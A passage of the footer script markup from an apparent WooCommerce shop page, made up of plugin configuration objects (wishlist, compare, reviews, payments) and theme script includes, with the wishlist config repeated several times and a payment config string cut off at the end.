var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"41ac665f62","remove_from_wishlist_nonce":"59687acd5b","reload_wishlist_and_adding_elem_nonce":"5fe425c1b1","load_mobile_nonce":"62060312f6","delete_item_nonce":"47ad29980b","save_title_nonce":"ad856574b7","save_privacy_nonce":"5bc5b02233","load_fragments_nonce":"892dc26f2c"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/labellefam.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/labellefam.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/revslider6620n/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/revslider6620n/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.4.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/labellefam.com","ajax_url":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.4.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/isotope.pkgd.min.js?ver=2.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/popper.min.js?ver=2.0.5" id="popper-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/bootstrap.min.js?ver=2.0.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/wow.min.js?ver=2.0.5" id="wow-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/appear.min.js?ver=2.0.5" id="appear-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.fancybox.min.js?ver=2.0.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/slick.min.js?ver=2.0.5" id="slick-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/sticky-kit.min.js?ver=2.0.5" id="sticky-kit-js"></script>
<script type="text/javascript" id="arangi-scripts-js-extra">
/* <![CDATA[ */
var arangi_params = {"ajax_url":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/labellefam.com\/wp-content\/themes\/arangi\/css\/assets\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A product has been added to compare","arangi_number_cate":"4","arangi_woo_enable":"yes","arangi_fancybox_enable":"","arangi_slick_enable":"yes","arangi_valid_form":"yes","arangi_animation":"yes","coming_subcribe_text":"Notify Me","coming_soon_countdown":"03\/29\/2026","header_sticky":"1","header_fix":"1","header_fix_metabox":"0","arangi_preloader":"yes","single_product_prev":"Prev","single_product_next":"Next","single_per_limit":"3","single_ajax_cart":"1","arangi_rtl":"","arangi_search_no_result":"Search no result","arangi_like_text":"Like","arangi_unlike_text":"Unlike","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/un-minify/theme_function.min.js?ver=2.0.5" id="arangi-scripts-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.countdown.min.js?ver=2.0.5" id="countdown-scripts-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/js.cookie.js?ver=2.0.5" id="cookie-scripts-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/themes/arangi/assets/js/jquery.slimscroll.min.js?ver=2.0.5" id="slimscroll-scripts-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labellefam.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="site-reviews-js-before">
/* <![CDATA[ */
window.hasOwnProperty("GLSR")||(window.GLSR={Event:{on:()=>{}}});GLSR.action="glsr_public_action";GLSR.addons=[];GLSR.ajaxpagination=["#wpadminbar",".site-navigation-fixed"];GLSR.ajaxurl="https://labellefam.com/wp-admin/admin-ajax.php";GLSR.captcha=[];GLSR.nameprefix="site-reviews";GLSR.starsconfig={"clearable":false,tooltip:"Select a Rating"};GLSR.state={"popstate":false};GLSR.text={closemodal:"Close Modal"};GLSR.urlparameter="reviews-page";GLSR.validationconfig={field:"glsr-field",form:"glsr-form","field_error":"glsr-field-is-invalid","field_hidden":"glsr-hidden","field_message":"glsr-field-error","field_required":"glsr-required","field_valid":"glsr-field-is-valid","form_error":"glsr-form-is-invalid","form_message":"glsr-form-message","form_message_failed":"glsr-form-failed","form_message_success":"glsr-form-success","input_error":"glsr-is-invalid","input_valid":"glsr-is-valid"};GLSR.validationstrings={accepted:"This field must be accepted.",between:"This field value must be between %s and %s.",betweenlength:"This field must have between %s and %s characters.",email:"This field requires a valid e-mail address.",errors:"Please fix the submission errors.",max:"Maximum value for this field is %s.",maxfiles:"This field allows a maximum of %s files.",maxlength:"This field allows a maximum of %s characters.",min:"Minimum value for this field is %s.",minfiles:"This field requires a minimum of %s files.",minlength:"This field requires a minimum of %s characters.",number:"This field requires a number.",pattern:"Please match the requested format.",regex:"Please match the requested format.",required:"This field is required.",tel:"This field requires a valid telephone number.",url:"This field requires a valid website URL (make sure it starts with http or https).",unsupported:"The review could not be submitted because this browser is too old. Please try again with a modern browser."};GLSR.version="7.2.6";
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=7.2.6" id="site-reviews-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="site-reviews-js-after">
/* <![CDATA[ */
function glsr_init_elementor(){GLSR.Event.trigger("site-reviews/init")}"undefined"!==typeof jQuery&&(jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.elements.$window.on("elementor/popup/show",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_review.default",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_reviews.default",glsr_init_elementor);elementorFrontend.hooks.addAction("frontend/element_ready/site_reviews_form.default",glsr_init_elementor);}));
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e4e2cbe31fcca4d3f42a75c05be5ea40","fragment_name":"wc_fragments_e4e2cbe31fcca4d3f42a75c05be5ea40","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/wp-util.min.js?ver=6.6.1" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"0e1afc5293","remove":"d30fa8d4fc","reload":"d9a7c91d78"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/labellefam.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://labellefam.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.0.1" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://labellefam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%223decd1ca22%22%2C%22initWooPayNonce%22%3A%22ee4da9992c%22%2C%22saveUPEAppearanceNonce%22%3A%22ee9c8ab0e2%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_HHt-ufiJdO2SsQrcnAc0RxED%24JTs6_t_6457cd5e9adbf0024d94668a5c7cbf%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isTokenizedCartEceEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2254b1d98a14%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%229.3.0%22%2C%22woopaySignatureNonce%22%3A%224430f8d979%22%2C%22woopaySessionNonce%22%3A%226f9121d098%22%2C%22woopayMerchantId%22%3Afalse%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%5B%5D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Cards%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Flabellefam.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C